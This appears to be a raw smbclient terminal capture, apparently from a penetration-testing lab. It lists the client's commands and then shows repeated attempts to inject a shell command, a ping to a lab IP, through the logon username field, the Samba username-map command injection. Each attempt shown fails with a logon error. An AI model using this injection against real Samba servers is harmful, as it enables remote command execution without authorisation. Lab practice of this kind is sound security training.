 chown close del deltree dir
du echo exit get getfacl
geteas hardlink help history iosize
lcd link lock lowercase ls
l mask md mget mkdir
more mput newer notify open
posix posix_encrypt posix_open posix_mkdir posix_rmdir
posix_unlink posix_whoami print prompt put
pwd q queue quit readlink
rd recurse reget rename reput
rm rmdir showacls setea setmode
scopy stat symlink tar tarmode
timeout translate unlock volume vuid
wdel logon listconnect showconnect tcon
tdis tid utimes logoff ..
!
smb: \> logon
logon <username> [<password>]
smb: \> logon /=`nohup ping -c 1 10.10.14.5`
session setup failed: NT_STATUS_LOGON_FAILURE
smb: \> logon /=`nohup ping -c 1 10.10.14.5`
session setup failed: NT_STATUS_LOGON_FAILURE
smb: \> logon "/=`nohup ping -c 1 10.10.14.5`"
Password:
session setup failed: NT_STATUS_LOGON_FAILURE
smb: \>